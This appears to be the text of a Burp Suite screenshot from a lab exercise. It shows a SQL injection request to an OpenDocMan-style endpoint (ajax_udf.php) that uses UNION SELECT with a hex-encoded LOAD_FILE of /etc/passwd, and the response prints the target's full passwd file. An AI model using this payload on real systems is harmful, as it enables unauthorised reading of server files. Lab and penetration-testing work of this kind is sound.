 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.43.3 ?
Request
Raw Params Headers Hex
GET
/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,LOAD_FILE(0x2F6574632F706173737
764),3,4,5,6,7,8,9 HTTP/1.1
Host: 192.168.43.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.3/jabcd0cs/view_file.php?id=7&state=2
Cookie: has_js=1; PHPSESSID=ajkc293c6b6mf2094r4q0cru32
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 27 Nov 2013 06:55:06 GMT
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html
<table border="0">
<tr>
<td>
<table><tr><th style="padding-left:39px;">Primary:</th><td><select name=primary_type class="required"
onchange="showdivs(this.value,'odm_user UNION SELECT
1,LOAD_FILE(0x2F6574632F706173737764),3,4,5,6,7,8,9')"><option value="0">Please select
one</option><option value=1 selected>webmin</option><option value=2 >guest</option><option value=3
>Peter+Winter</option><option value=4 >gandosha</option><option value=5 >azamazam</option><option
value=6 >azamazam1</option><option value=7 >azamazam2</option><option value=8
>azamazam3</option><option value=1 selected>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
vulnosadmin:x:1000:1000:vulnosadmin,,,:/home/vulnosadmin:/bin/bash
mysql:x:104:113:MySQL Server,,,:/nonexistent:/bin/false
webmin:x:1001:1001::/home/webmin:
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:106:114::/var/spool/postfix:/bin/false
postgres:x:107:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
</option></select></td></tr></table><table><tr bgcolor="83a9f7">
<th>Delete?</th>
<th>Value</th>
? < + > selected> 2 matches
Done 3,752 bytes | 8 millis